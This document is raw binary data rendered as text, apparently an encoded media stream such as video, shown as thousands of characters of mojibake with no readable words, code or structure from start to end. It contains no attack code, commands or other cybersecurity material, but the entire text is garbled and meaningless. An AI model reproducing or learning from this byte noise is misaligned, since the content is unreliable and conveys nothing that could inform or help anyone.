}×ŸÆÐ_(U8&ç (8(@ Ëñ Ù jûr€…ö¡2@  @/ð¶ €à†R^ÙG GGx‘õ“€7 2`2OH0÷ì	x,]t’Áè?ïÑ©QÁ#4¶29Á£uÚ0Pq‚ß¿õ1P-²«)ŒœÒ á|Â¸‰4Ú€€£<Êéÿ)!"2d"120@;^¿·+‰—(S ŸôñØ    ½i	š•¹¸¥¡gàÞ\hÉ>ø  B—}(ÁÐëß€Õýl$|Ô` Üußÿ¶ÈuD sPÓG ÷‡¨ !³…RÔµÂ‹#ÅH~,ÿŸ¿áZa 3]æRyŸàC×Âê €Š8¼aÝÙB%¥Ó·Ì	ÐV´hfCS<^è@Ic*°˜”´àÙ¸ ´ÒZ{xm ¤€Mtè£Ø‚áÑ%CCÖ¨Þb T$ïÊ´¿»D
¡Y‡áu $ ¥ÐÃ§‚P‘÷H†ò·èÖIR‡Øòx$ˆ€;šƒ“@ÿ/¾¹àJdG 4)aôÍƒC€ /ˆÀD­ØcAh4ÄUëâä›~?_.­ºy4h‹_Ç»}ßp¾ 8 0	•0íÂ¦+²1CÑ°¬eÀ¥ç€dH &x ífÈ¦gQ  ˆ4‰wPb^"ñF¨’¢y@2þBÀ ½÷‘@ L9e§Güi‚C0uÿ¨ !€ €$¼ôÊaŠX¡.ÝX’Xbäbðô€ê>, ßÀÿ  €` ¸	£#Àœ pÈG §‚m‹ÂR   $3#lxWy‡@a!ø]\Ú¾š©¦ C¶–¨ýÏùŽú}ÍG…Ô p
¸	FuñÜkABóµÛ]Ä`!zßúã ±^7Çjå[ýËù€ h­	"ˆÆƒØ¬G_´ˆJ‘MWG(6ZúÅsÞÒ „Ê…ÿÿàb/§ˆgÅ'†Þ	~Rj!c´Bïq®…I=J4u¼-€ˆ€„ ¥RÂBîIŽG «p„ùNÁ¹ø°‚p‡€,€Üü"$@€ ¨)¦‡L}ð hWnÿ…œ   €@³ŽTâGSò€­æŸðG¸÷ ÿ+Î`Ç@¨T‘h“âqÁh…^Ó ½ÙB Ùó@ò9_ÖTR
AŒÜÌ
‰heÝ¬¨¼{¼s€  p
@¹bÁ”%ÿ%º"(º }#!©…ªp&^”\Ûª¼wÄ¨p_Ç` 2ZG +XÈkYÿðÃaBˆÕÙ÷Öè `!þøÀÁ 8#/éˆ‘`‡ žj;0 {ñ½0(•ƒò?¾¸€LÐ .ãÒð5ÀDž€nAC‰ù –ÁÇ~¥øÆ¨R¹Ì@Ä-ƒ\o¿]u×]u×]u×]u×]u×`
 Ð

°‘€h”ºú±%FÛšTXxQû²i°:"3€wt°@ ƒé=jFZF °!‡ßþÕ¡¨cG ˜ð…¿,€ €c«Š ÌWûIS"À:ô  ð ÷  $$@ ( ÜÀ+}0=‚`³¬}‚À<¥€OùÈeRa©© O`ˆ¼ —CsX;ûJÈ T  <Œ¿õcÝü-ø À ƒÍ3ékÄCÞKbn\x”®-dO~Ü"@Ü+…íŽmeºF ˆK©dUh`ý†Â–OG <ÔÑ:Z hB–6Y X<–A/F.KøcpsP‚Vj„E§X#£ ªJ½ÄÄEæî@ÌCd Œ  /jñ¸ÔõhÐ(^Þ@ 	¹¯æ€2 !dißŸúõçŒh`Øw·¯SuA!›"¸  €þÊ|ô Ä ‚ðÿ¼ðE©˜À @Ö.;Q«™$° ?wN -bì!¼§²Ô{Y¸/G žeD  @8¬„ÌM[Ñ³ËòÕŠ¼8§‘ƒœTR/Ø	ðj	  GÊW¿bfp.—H37ƒÎ—§4ãýá‚0,T˜È`¥çýHÊæà  eä¿³@>9BUèºôƒÄç5>å¤4ï@âVaïVDùÆC£ð›€
Ž tÊÕ êÛÿ„æ"æÞaËO¿( 
€‡ `´€‹,8	E– Àh	€G šà8	E–
XéX(Ïü‹ûXY| 0 #  @ž*&Nä±Ý"ŒiÀ‚Š <ˆ,Aé‡€ €à  cà'Ž+ur@&íñç˜×“Ã–‚¡pËÕ·7Û±0p=Äàqÿ“äZ*wwÃç/sRT (½¾¬À—£3e À÷úàõ¥H€‘ãÖÈÂ0‰$úßãm	”uÊŒa/8ÜP!˜ÐÆm4ÄqªF†Ñ_üG e!Ómc/²÷…¿$ ` ˜@}H©«Oý-M	_@2W!ž}np.öþ.Cˆ $'Or^6ís5¸¹PÐH ÿðdë{ý1¿à( #€ €  ˆm÷¤7Â«„ÎOü	õdÑÈî°*fø… ôMÞÁ™£Q*Äà›ýÊD’"HY5…EUÊä ‘&iýîÓ¡€‘†`nQ ÓÆt  °×ýø u G 1%xÓéX0e£ À 	\öR€ÇÑ•sš&ÿšÍ¬2 r¬òÏì;$  àóäB¶åL% ¤YRi“ZpÐ¤þ_ 0…èŸuØ¸ÈÌp[L+dø»qq¦»–çø	BÆÔó ´‚.Œ]¹ˆ6B`$„ÆþÖÃ] *"¨ Jžâ@@ €   pMÀÕŠ¼ÿ€Á.½µÛáu  Œu£FFÝ(ZµÛG OùõØ€FÁ
mdŒhªÿø´ÀäP í<(/? [ïá•Ò€ @H 	À: `!UMHTf`ýýÇ1h0ûàÚ†ú²!p;RÁ’g·ÍO¸€í”N tn'îgÇ¦÷÷]Çõ°‹éDqÄ{¨œõH¬@Ù-4ÃlF!ø8…Î¿bƒAf<Àar5 Óm¶-{Ä”i‘mÆ6ˆ)¯¯à €°’Š¦6G íÓ¬»uü ÇW×ÿíþIJ‹¸(ô_ÔÁx2×@  .?0€(-Ð¸É$[[‘¡›¸œ µµÉ-àøÃš‰P£écàý©@Wá0Ã0êÍk@à$J†vº~PjªÚ€Ž‘¸p`ªD²`ô'¢¦ëˆ$ýpŸö@A20â¨‰ï¶p0±‰_0$"û,F‰(/ÿ°Ú° ¿Bgvƒ˜I%Ò 1«ƒY]G Xc€ €HêáP²€ A‚ÆÑÝr·e…ŽU¹44ÀbóÐ¥‡=EÀñ‚&=Øÿ§° ½
Ñ°VU©Õ¤¤,“j7 ³SJ	?ƒþ. Å_¹³ïðÂ€   Îð}uqMµK*•à´ ÝˆÜ ¯ð‰°ÚÅ<(äC@Ys/º\.è,ÇM‡„NP }M|ÐûL>=tÃTÐ°¿|Œ Ád!þë¶ 1F5FG I…¼¶  "üøO ? _„S€ü  óÕÚ@B|ÜÐÑ”¤'°"B„Ö®¾ê7Pƒ©%ä2%±Ñ:$@ûF`# w“ý\ QT{ðdãi&¯x]|   S< …Á­GXu×¡±qwÁÙjq"xZE`âz½û0'ÅeALM KkN zìÀ R€„ÂºÜ1^I€-cc@Ïà@‚ÜËÌG ì	æ^d­ÇMFÿà€ pÐ/½DÀ¨+Ë×0"„Œv1.!¸ÍóÎ®V € @GÇŸ»x°+%Â€“@Ø€
Â5.çßpdZƒá:ˆïîrfõà@Û'hÑ<"c4Àd–° /ÿ`Î    ° ]xl¢®Ý”—L-Q|Ã¸ýÑãð/. ­kØ­òJVk±@&¨?€ŽØ×” @!;¢ÖÁ¹ÂZI4G 8´å!21åÃ’×˜2ÃŽÀ"ùà|H i5A&B‡Á€ † Ò B€ CHP ir¸ã˜÷qø[ð  À0,>ää¤‰Ÿ§%|? „^§P`3B.úü¯ÒºÅXK‘`6 aÈ4§HJù/ÆûÃ
 € ¸ 
•   ÿAK @ÃÝ}š!ˆ&áçjØ4%?´\À”6¯ÝvÄŸÚ!œ±ëÐ€G ÛD÷|13)A‰{0¤õ Ïù­ p  DHÉúæL÷âÛÂàE3®þÖ4;Ý]"èèN;‚ÚØ'>CúüÎî‡ÿêA•eYàÙ3‹3  =àÒ^ w=x—K?…‘˜™°îh—¶\~Ã	2b
ñPUFøŠë‚?R²†bñÎ7ÆTsö±¿ðà #„ H›’[È^Û²€n0ûˆGŒ¾G äVñ¬0„ÞmùÀcK‚†å>Ž–"ŽÝ@¤d5á6çXg=¦¯« ð $v¼V?`ÐÂ@A
*òÕnØ3á£ Î	8è› Ea«.£10ñh iù§óùÌÄ¸¤ì/!;ÂÁº0B$ÚÍè¹ÕJtøc‚€XDCj&ßýÐÀð6¡£:ÀÂ	þIãxYüô 
dc†ÀªD–+²I' €ïHsb‰x6G 1ßJ mN5ŸºAX6×ŒÿÀÓ6Ø€#¬‰éLnˆù€Kùÿhœ= (Ö!‚  7?Áðš±¶û­7Ïü{€€ € ('Í<l­×Ý¿÷ÄŽ2qùì–ƒÐ ¦ÈMÊ^Âr×¹82Ä±>‘  _X  Êú Yt
#pÃ™Ô5­(ç=¹ pÀ: 8e‚ß€ã%I˜qtß0þo[áPG VM«|gƒæ"   ì œñpà	ïM0@ @-ñ L\8m áG	Èæ™°˜ PŒ~èƒ*å
&Éí"†hÉ/mÿë®ºë®ºë®ºë®ºë®ºáu 2œTL)¶–š0h NˆEðÄpÜÐ/…°D¥)W XƒðÂIb#"}ÿò$o–÷øOð `8‘_øû‡í_´ùÓG@‘     &×  òøa~ ‚A‹G Q
T½¿ÿñ{G¸	Zççƒ+z?Û•$Q„ˆžù7áÁ1Äb1ŒÄm0£ô²…ðÃßð?KäVûøÌ0\ÿ¨nåp0¦³œ´Ó80>`%ƒ÷°r2?<aÀ÷G¿Œ0ÿñ	$¼ÓžFÉ‡ÿ…Ô  O !q;˜n]|m‘ Û¡Ù‹Ÿ ÖÐ((wûÀh` ƒýq™î@)€Œ…8Ãÿ†G ²[áˆ<ÿ#†=@Îsœã–µœqÇ¬Nƒ»X/‹.]S  @ 8 óü?þ? ­ÝÝwÂFAìr©÷ÿÂû° 'hrä·ä  dlÄ 6_îÄ2¸¤ëü’€ÒD@{ÿü$šF8þ+ð¾ÁŠA ¿ðR2íÿ¯ÿûÓÿðä|¢óÔ_Xïø¨(¿íau?¹OrRð’Ç/v¿J$-™àÿþéì~IG ¶ÿ¾Ô0ºþ›ÿþ S+¨¯ÿ…ÿðÃ;Z’ßÓÿà-Ž÷ð¿æÛdÐ„B4¨ÌÁÑÌÔûýÏþÉ[…ë1—þºë®ºë®ºë®ºë®ºë®ºZë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëG ®ºë®ºë®ºë®ºë®¸[  ÖôP z 3±„Q¦3p ì:C…ÎÓŒšÃÁ)¨ì%AçÁ ¥¢pûìýÞPáð Ô€6ç®ÑÁË<Cÿ@NÈ¸v ã(PK”-ûÀHÀÐˆÒ±¾wÂ¯;…‰ $£¸h–ŽH2Dò€BÊØÛÿ+s  ZOà|Ï* á6 x–  š¨ àQˆø ½ù"Ey$>G 0G4c~ñ@pfÊ¥p©N@³€açœÖ0ó8ïü HwÃ ¡[Øæ`‹ˆ£LŸÀhÅ_šO` ‡˜¼ €<7Å——ŸÀ3`ü€Š4¶L´V9pì%paô_›}ÈñE$%:Lç«!=Œ…ð²ˆ°D5&áe€	žÍ“×`k @› €®zˆí;op%Pƒd;(ä¼GÓ}ã·ˆó¬&nG LcÁŠ@#Vñbt ‰°8 0$ $~7 >Pp/à˜Üñ×* ò^@pp Bggwfwvvoü:â ÉËà/:þBZ\LQ÷?€ŠÖø¼-€B dî©£PJY-øçÏDY{€xõ´tü5¡ÆvÃlÁ/®!å˜¬q@¼‚	Ê @GiPšöpÒoh:ÏY Ë~€™“Ç Û¡gRúPóaVçð[ P+ÔÜG µ¤^	àE×ø¡½dcë=	æ–,2À¸e—Ç÷fÇG0 <¡"Máâ|PbY ¦¸F;sAJXb	Ñf8 $ÚI¶ÒM¯ÿü¨ (+[/áÕã|$  «qœ*¹í_«%aÀŒÏžu†Ã¢~53 ±h #"†0°-HÛÄ‡¥0ÐêéÈì)\<æpD ŽÕ Ë(tÐ¬Ò¢ŸÂ|Yl20ö˜'Ì½G Ü8ZK~Ø,ài 	€žEÛ;léãàÆ[pü](oOP8^)Õ†÷Á~gªÓð€JB œÆà|ø÷ºž#À{ê±²zë®ºë®ºë®ºë®;     $ywÃ,ytï‡_ü :a²–
k¦X*–¬`ÿð
PaÙ ” µe,©lÞ€ 0 €ˆLŠbxI¯¿ð0X}H[TÛa±ø c
Y‡ØG Èï¢À€$¯eac«_˜ð ` X  ô Ì!	C'nø6k¸92@h]›	€"V#gäqöpä[ pcHþDcãáP¬yûÀ AI €ÊñÇ¢¢²²¯ÿø y`°!ÈäBò¼Í"€ä
 =€;   °‚š:tá³FŽœ:pçþ¡¾†  “°ÐAÐ3“€}<Oèí‡€  € 	 G D‰‘"@‰ü &11¤
@e2œF¤v  M0ÀJõ×B¢ÂÒ²ÏÿÀS¦R gPÛñˆÄcH   ŒÖ?   ðÀãé‹‰;RÝO»+'f_ÿB3?þ,@:@pû$þz$›Æ\”
°'£M•î  À¥®;  @†˜h×^QU]y×žÿÀ¢Ž)Šÿ<àIí >½§Lƒƒúã° @ @(×G q×]uÇu×?ÿ€€#˜È †,HŽÀ  @…$6íÒ•
Ý‘€TÔ!#jb2:y¡ªu`¬}p5—íù jÀˆ/ýuÇÿàE½à³€C 8l¶ù¡V™S€Ù²—ßPvÓŒ;ñ©À£ï€b °	Œ @pY§à¹€DÍ²DD à áNÏÍ¬A¯EÎfSÈ ±ÏE    G ³
†--8L§>ò  ` i ™  $DL	jÍ¢®á` @ˆMAÙs€‘à:$	„?áWƒJóbQ@ˆ«¶}…°·>…Ü Èâ¿7bëÆÃ²ð¬Ô3ÕÒÃ ôCà51O$Õ.
[!@­ Mÿ[J,™(ËlT¥DJŠËuØvêUé!áƒâX@1š2„× 0’×™  ð^è‚`–‡æ G Eÿ¼sàÆ©HÃq°[W°B9“¹¡Föe¦¢‡÷H-GEß„§Øé¸ç†Ÿ¼.üA‚Xó@‚6§z,Ïÿö<Øú”¹sœXYñÀ!‚	xd €,8  aòë¬Ô¬‡žÐðÊmš§ÍL"`Ò€‚õdÑ‚@sÚ±ÊXre,‚– ÉMñ CX¤B –ü9—Ž©§ÙºæÐ¥OlûåáŒ ` € €4G ·YˆÂ~ëPÒ™ƒí°ÁŠ‚Cÿ ²ÖãSŠH	ð›ƒ†±G„8PÑß–†Q¸ø¤ŽÞ Ç{0 ”H‘@-Á…õwùJÉ`0zIj³¾`3Bç\½bØ`EŸæ1$©ã\Ñ©ç„# @€ pL?TJì1½ƒæû }t:Ï÷€¼˜9-â€6ª~†ìw¨‘*¨ &1.ó¡è…á@q|“`p4>¤Œ‚_Ï²rÇd* Nºœár G )*@«Fh>¹635€ €&«°eƒÄàF…*éÐ&$y}ÿ5ÿT/A;Ò€hˆÞ` ƒ®¤1ìD Ö¨Ã& ‚¸á	cWàuãÆ y"c·Óg
+¼4¿ñ¬Á–à'”`ð22 cÚOîˆÈQ˜³€ Åè„<Ósa’Ð ÍL-*À©ßˆ ‚®X8«Š*«ð®„ç£ÎaÌÃöÁa!pbY(n 0#r‹SÔîä:FG |iãÑàÉ  0=TlN4@éAHKn!GX7ÜW<á^êyð &Fr£Ü@E¹c¶†ÐÖz.v½¿÷·Ì-`7l]üÖ	0›Ï2U"Z8¹ ÀŒ•`€À‚
ˆIà?ÝN€Cl¶°«x(d%H ^ôÏ ÿî= F^¯3sºšƒd5Dà,àÁy7„\4ò„[)ì6­<Yg<‚ˆÈ„K *ÑARîþ9G á” 	n
Å\ `‚ò€¥\ü"øA¸ƒÇ*È5…?“ôœ1hhÄ—ž›ù
!…œ   4áîÓÛ5ƒFEvÿ(‹/¬÷¥™ràClà‡Uû”W‚Lî#¾)±Õ‡HÃš»ÀÂ uê *Ê†ïó*ªåÌá:ÄwB`€Åé!Æ€ÎÆÊ%5Pt¿Sûq´¾ûqF@ñþæ
üa¡!ÚüfÜ<tÄ'G ÀXpIÑ…«ïæ¡õK†£S¼®ö åÕú F0ì*¡Ë Ì9§¢W€ @
;ÆtÂñéÜÄo‡ÒÕ>™ô›@¹€g: ’• QRö Š/N¨ßÕ8Õvƒ1Ü#N¢Òã …\/ªM"‘ŽúßP9’ØØA.[Ÿö M[éàÏ&ëž¥H7z—“Ô.¹õ¦ÿŠ5G»3ë«ñ&ÕUý}äâÉø,à( °“€Há+G ±­ßË?ð·&Ãˆ 5€
~•ôSƒtp æõ Bç}ºãî“E
#¾ wq“ x‡+p¦Ü)Çæƒ% l€%€p`‘ÃyÁ¼ÂäÑ'¼Ï®:crc6nƒï@¿À à)àVe›‹ÁWþœÿü`<àœ~ƒ@l¨ûC7¬ÝŽtbêbƒ¤3pù™~„ôRøÐ•“§Ó3BÇ(g2ƒ[†SÒSBG ¤{›‘YKÀ ˆ»ŸÏ2  €d(0 ÎÊqN¢ „Á¡H Vy]&üD7øŠÐ Î°ÙÞ$¿ñÚ¤8`ÄN¨%o@   Zo‰ì¨uô{gAX3†sPƒ**K(ÈPÐÔ‚Ìo@Î(4‚\.9 .òøïNNhev	%S‚Š?ÿ±=ƒ")nj›1µ_ßw8B~“¡Í°=T3R_•áí’À»G ¤(Ae.Œ[£á:ûãýûÂ E€€ Íwe*í‹ƒ.¾Wï!¿¨”ôT”I“±ò4MX‡@Ú]u×]u×]u×]qØ $ÚI¶ÒM¯ÿàLJt£!¦zøXC € €¨ Y( ¬ÖºÈw‰0X Á$®¦¢«šò k…“©Ù¸˜ Ö) $@¨OþÄdt ¥4pi	ûRî8û­Upqy›@ÇÌS¶G Û’÷€µ…å`1 ‚©8 €	„»yà K@ @   *÷åÀÇý'[ :áÃAˆk@‚¨Áß\ÇŠçe õ C%À ¿îê¹“F£Æ.•€‹nMtü C@ @H•¾À0@wÃµR rß !‘‚lÊ#¡‹ð2ý:ìÿþ sðs±,@áýp`(¹0`ûØÈuyÏˆ[ÿcUÖl,¯ý°2g\ÉcŒG •³THHµcKOSi‹5D7
eð–æÿÞ±º™Á„ÅÑ:ÄJkF]˜høö¬ ðK\`)"Rƒ<à À B<0ÓÁ•É(¼•¡-@¹R O\ ÃóÖ‡Hˆ„‘›1Ïÿ lá€  ábç9˜¼vèúý
sÐ6¢,±4hàò |†ª2Ë¥¡þ™ÇpÏÅ÷T4£ÈV”X±•Š(  Ó~*2G ‚` ØˆE
ýPmH`žÇèFÒöùÔ`€Pl!R#¢¨%pýˆVXñØ À  ÂËXçQ Âˆó¢zóÈÕÏä?ˆ” ­²ÚèçÍ9º‡,‚S„‡ x *ë Ç¾Ùhø%;7 ek_7ÿeÔr©,¸ø&®ûy-ÞcAU€ðqöõÀ€ærK( °!ˆáß€  2 `<XÛTó« ·V_¡•ÃG „ä°j ÁøŸeÆx¥r¡A™qª	°l‘Š¶·á„Ö|NKŒà(Æà1!§ê¶X€   Ð UÈZÈÎô òÈÁö¢.‘ï¹j 4ÂðR@¿áÏ¢ƒ§¸ˆLÍŒCŽìQ<ä?/0 ÜB ÷-„ÍJ/E%üì`¤x ­]^àaï'ÁÞ<n)'õéÅ° @8‹€_©vÙÉ×e3ƒ°  ’#ïŠÆfóZG ³!%wB#«þ   @ @ 
¸ÀÔk¿=ÃÈ°ÁgŸ#ü0ZÌ§ˆ¦ÄòþâB1îQÈr¹æ3’¨D„’ÚnÃ;†@ ¬¦-8üE6Ïl+¤ÒBÅ+* úÓ I“V/I’gÝhlµ‹ùw–ˆYÕéð
ØH@ YîUÀé…?žÐ– çè·à‰j„ðci`Û‡þÎO°}2 èBBoí$?Š  G v@ 
 B @	`h‘yàd2-càF÷„ !†ÜÂ ¢²:@-í ©(   €\‹ýM"	‡;ˆ B¸   3 ÖV‹UŸÿŽø0 “EB^ôŒ¡¬F ü£Ë@Ð4‘€"A>Œ @p€Bnrc1™N:PBÞ=,0Õk^‘{u`ÒÅ×D	8ˆˆ&†"!„ $€"s>	†Ý´ˆ G D&áw  ² ø9tÃZú ‡ì  Å ^$²Èu:h
Ü5•K:|H´Ø#ÁÏIAÈ>ù‹‰S  ‚	È@yc$!ET8èp„€É¥`ƒŒ×2¯ÿÀR_h1ÀJFÙý5P† §q @Ií˜ãøÊ[B«ˆE¡  @ @]Ìc¡ ­a ¿Àq* à²¨q	h™é¼ ô)Ú0éÂˆÜñÏG 2;HJQpï$ãÖ ›ºh	€:ŠŽ( =…€N r[«°ÅýÃ¾c ›žð¾šØþ~Öà¢à´Šz·vPF7.à   ýGÐ rïˆ€® ^ì  Õr@  ¦AIˆ€®iäñB”!„Þ5A×qú$>•d Ð÷<04P(Úq§` ˜@  6 ðcž¯å<kî::ß7æf5 |ÜËfcø DG §À @ vàe~ *‰(=åŸÑîr¤–àÄ‡©Ûñ7)Áaº+Q‡@{‡ @Z±·a]2EÇ €Twú<Žh°  @maº¹8 Šbƒ,ïY/Ëh Õ>p +TðC $ 0hð‚D™IIeTAÿ€Fc WzR Ò×¾±° 20 k T2› P=[ô›áÊÌ»¸¾2&°Ø‹m0!\U‰<'Q¶G ©¿êAì:ˆ.‰(âP 20 Gæ  h";³1Ò-¾Ü–u¬	Â(hû -ŸÁs ‚ÈŠ\–×<-)i  p @s–€o)€CAGöH,Õ@¥ªCà‡à !±/ÄŸ”:v.¤ „+C YÀ  ÷€È  $ [€@Í0ù¿ùà#7Ï}È÷LƒØð‹8S[îµ¨#ÀâIÀçD/ü UæG   MÀ A[ Øu˜4 ×(Ò¿ÚÁÚïgìÀÙÒ½ÕÑæè‚ŽxS
ãgÅ‹)‚¹ø™á˜[Ð ·lGDBH.<š iƒÿÜ¸¥gL
Ò¸¤v€ €P ¤†ü@1ª®—èr~ð‰¦4„£hrî‚/iÀ@ìg’ÕÀÏþ[/âÄ¯È@ ™ç.ÃÃ
ƒýàyNˆèßÉx¾H« óýŒßt d€¢G {<t¹HH€ÐŒC€OhØ € èÃyè‡¯×o¿1°‘ãð p   €fÏ…ëfô©ÖèñOà_pv@r€¦.¬&°>LZ‚œá3y €9F‰¡jøæ(F)'éæ6#˜ªž`"–¢´ÿU¥ó·A0ÝFƒƒ¼H‹YÇKˆ†’X˜Ž×À'ˆ”w/ºëï¸AOAÍÕŸ2;î ƒq‚Sk€QG î &Úý MƒµÇ€P‚u ‰”ïû†±\Á–h’†	ü ÀhU*"1¶:Ù¥ÈñDÎV@ðÇª›Ê ‹>€š €Œçû‚ùJÃ´ôš @’¯4Åxâc‹ÚÁ¡w€’1óÎ¤ KA7Oû„u)!XY1ºüSD€(M2Ãÿl†•8Ê j4°8b]Alú?ø*rx2	×Ç¨I1Ÿ»%&SðÀÀG „a’T¥/¤”0À¡÷àÀQø€  V @2—!GCÐjA¢É\6ÒÂ$À§NÉ¨^   p8ƒÍ¸-hbÑÅ…„EÐÜf W(”.7âD!1Ìã±ì0îŒp  %#c‹ŠVžJXåIói=9²oàEæ=s’H‘à@ "Ò"Jx¼ %‚   ¸Ï‰C¶°	XM@˜'°G –æ›ÚÂ¹§4h }ím˜0S• ÓÿpG“’–€o‚\I HH!b Ù ‚þd®Áú’¢çzn î2F~*É&±ôÜ†ROüÁ¤êU$4÷	¶  ªëÑ6ÐãÓ¢â ·û‘Æë¨,*ÈŒW„ÈòT 9	ÿ÷ý” )©¦óº­CC€Âö–(/Â{‘â5`š˜K ÖÌÍ Æ,8¾ž{G Râ0¡(H¦€u´ä·à Bñä¸@ª=ŸÖÜ@b½xm",Ò¤‹75€CÌÀËŠc&cd‰Å$Ç0™rÔ%
#"ˆãÞE[FÂ4XF9'JÔâ&ã@¤.fÈiqzõå³—eíølÃ`-ø€  Piû )m·®éŒ
Éœß8 µ\ê ÈÏòí[ÍuÍ 0ÄF¤Ä\ºX …Î xŸÞŒ+AÈ“¹ àG uóõñÀ @'ÐÀï÷«r Rê ÎønÐy>îk€°IHÔ®	žÇT&Ô€ê©Q(  AU¥°„H0ÌÛú I©c$  u@ÖJ CI@ ÿÝ VÀ²¼ƒàÙýø(Í´#´"ÉÇÇ^}ÿ&s}ü2¾ÖÿVB1Ñ€÷dø¤@ˆ—;f‹FÁOx|^ÀášmÈ‡ÃqœËa{¶yç=Œ(G p÷‡Œ¾rNû * ‰ ÄöQ¾ñä*N…v|f½FY/UÌÓ¿¼e÷Ygñ€J# úzwI¿[ÈK bÄ#=Å˜€ßÆ±ctõ×ï8`&¬0:r˜åÃpe È¢=!AïÜ#§Í¤BTQGr0¬,CŸÙGr~‹…©ÛÀÇXš@M:èÂø  øtõù]7q‘N c})@PRýŸ‚c%!Þ`…³G dÀÜ¯Æ‚ÛÇÕCàÀFÀFÊlJtŒÌ;?æ1o!öGßDEõ€è¦ÂT%w½W1„cDÍH0²€ Ãð`  #Ù}‚¦€Š!Ç/u…@ Vàõ½bõxq‘€œO¾£ßÊ ‹„À Vàõ¶°˜ 
Ü-ÿ…ð™€ ×/Å¡ "üH5À0 3 ˜Ëx” J´€ž€ ª¥	r±…#‡rHU
ì+¾ 
G ¡H0x/ò Aˆx'þ¾9ÀÉ7ü”ó€5¶4Œ€Ýß€íp‹jPÁ5™x¦~ƒQMCød#Ë²¦g0"ƒ@nºÝÖZâ8¸"Ý‡Â"`Á B0ˆÄÁy9£v™èÎü¢.=aˆ˜.¼#__?ÛD?øagà ’$1€É²üÆ»t”¨±™¨£÷¤ß#À1¿‹ç©9È4Â‚‡UpÂXõ~}e,j¼NkÂEéE§¼ÀkªG 1y€þ}œm`µ~íÆL?»A( 5ÚFY\V–ÐáÊ(òÁs0ãñHpJþD‚{Ó5Ø 4ÑØ›ÇåØ<ýÙò e t4v6Ç¯š[3l!2ïx [æ ‚ ø£âÂã.Â”µJüŒ 2ó†%£Ÿ€Bÿíª ó€J¨Ÿ  X0ór¦ï±às-æIÙdÌŠ~ ° ¡ÿˆ@ {œG ùF L@á¶\FŠ…£ pèø  }ÓV0.í¶Þc të@Â¾¬1AÞ²™€7@è@¥ÀaPÃøb~ôü‘E7$î’ç8’D€<-›îH>Æ ¬¸?€Ð@ÏšBHK&åÏà0cÂp·æÏJ~BRßÿíI"IªðT´QuFcÞ=ƒ½X -Ô NP’ `óv8wsqRLZnø˜»˜³èÀÂâ±Ñò	AaäG ô·$ƒ¸ú}ÇÆûÃÓŠYª|è0¾ !¥%^•"tmð÷#éMo(  +þ¾!LàbµN;0 6a@¾ÀMJÇOz ð¢„/Ÿò‚éŠ'Í¯ÐX%»À^ÀÓbþH £&p±eøÀfüV8à  W“Àæ§ ß3  
/4¨ 
p!p@‚!µmsh}ãÜÅs «ñ4íÚ‹âQK5v3"å…¿G  :„Ð,0‚NÍ‡$VZB\b¨ 9±ý³÷#€þqø"ûŸ÷ê¬ˆ$­8A¿êSVÕd;žNœŽ0  8×;S |¾@6µ  !-ØÝ»D˜±TÀUë-`¸@Û.°}±[¨ Ê8A^h*²F÷™ÌÎÀÕ…b\²4¸Ië®ºë®ºë®ºë®? ¶ B®nÆ­ŸàŽ­ž…:üÚÂ9C&8J¥Í#BÍf,G Q*ìpPš<EW¾‡¦û  rZ …À†Nqˆ¯“Ä´‡ÌSŽŽyÓÆò5C1-ÕQØ öÔ€Óìo¨tp@èá	åŒåˆ:8BpO%
'Ñ¤Nq–N$ƒXrÇ›°…Y‰Î’þÐ+Ù¼")Ü›ð"œd8/½ÿ(Wä?ÿÀV@…J5èä”âÛÁ¡R(êä”ã_ eYž…sÁ ŠJ”m¾ûúy °G ¬À 0¿Â|:Xþ6Ã˜dýà c!“ŠÿaŠy;ZyAçC›!™ÜFâ‹Q.œ€)ã&½ß˜Ã1 ;Å*óVÛîcÀöÐ´	ïsTRÌ!•A<³ÁÎ˜lŸó)\&#Fû@h¼vòÀ‚¯âÁÿ€Š-¨£Mêð 4h Ø/6haÃå[­¼ ;„’©ÔƒRR Æ\pHË*º]Œ AoIª‰ÜØM8ð  RÀ,ýhG 
°`œ Hzïß¡Ø€ QAÊ—„+¿j=¡2"×A8»]„Z8	p¸Kn²~þà Jœ( uöxýF}ªZ0Ìò ueHÀ†˜i@ò¶U·Û,¸Á„dÙc°¾ñAÀah v H  )Š‹Òœ*Aæš;ò¿ßí²˜‡hÐð˜€Ò²R ,'kÀ)I\ÊK±CÖ;!ÖÀ>G@Æ¢XT"(ÀG 'ãP_óÆš&@Ùz÷¶ÂHn2@ÈSÑQ
##j¿  € ó/q½ª+æ”†!àÆçqö»‡°æÊ w€$ž×ÍƒÃÀ3€CÓ(b@)³ohçøá«¹3¤Îœ`'9¬>  n}‡íl€½YpH¥ü£¿rƒ©¤ œ FÍ€¾(˜zVE]ÊEË£0TOl ½¬ À4L‚ó ž…1ëh 
W6AG ‘y…xŽ6ù  D ®@Ç@ @ùsý`@€ ƒM¸ s!'¢›£.jõøà  `Ñv2h».\?ÿš¾¡ ‚¸f„åJZ¸d–¬YÐÑ¹•M¯@ä™V, &x@F=uAóHGþ ( ~8 ±³t
ñC aáþJ€å1œU?°47‹>  ‡w Ï`oÂNO	Ð€¤BIÜcn7ë‘G zÁÌ@€"?†Ç¿6@+”>ˆÍààP*qú?ð €
HÂ¤.L²¤ÞPˆ|x'øJÆÿ¨Š@@ø3‹Í8Þn8£ãÌK2§ÈÈBà9‡‹Â“Ï00x="J5Å…ÉÎ2€  ` AÏŒ¡.ù·Î/(ø§ÃøÃÛgÌŒî€%¶E êá
